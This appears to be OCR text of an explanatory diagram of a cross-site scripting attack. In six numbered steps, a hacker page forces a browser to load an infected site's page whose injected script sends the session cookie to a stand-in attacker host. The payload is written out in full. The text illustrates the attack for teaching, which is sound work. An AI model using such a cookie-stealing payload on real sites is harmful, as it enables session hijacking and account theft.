 HACKER
www.example2.site
BROWSER
(Client)
INFECTED WEB SITE
www.example1.site
1 GET/HTTP/1.0
2 HTTP/1.0 200 OK
Set Cookie: ID= 9999
3
HTML forced frame loading:
<FRAMESET><FRAME SRC=
'http://www.example1.site/
welcome.cgi?name=<script>
window.open("http://www.
example2.site/collect.cgi ?cookie
="%2Bdocument.cookie)</script'>
</FRAMESET>
4
GET/
welcome.cgi?name=<script>
window.open(http://www.
example2.site/collect.cgi?
cookie="%2Bdocument.cookie)
</script'>
5
<HTML>
<TITLE>Welcome!</TITLE>
<script>
window.open("http://www.
example2.site/collect.cgi ?cookie
="+document.cookie)</script'>
<BR>
Welcome !!!
</HTML>
6
GET/
collect.cgi?cookie:ID=9999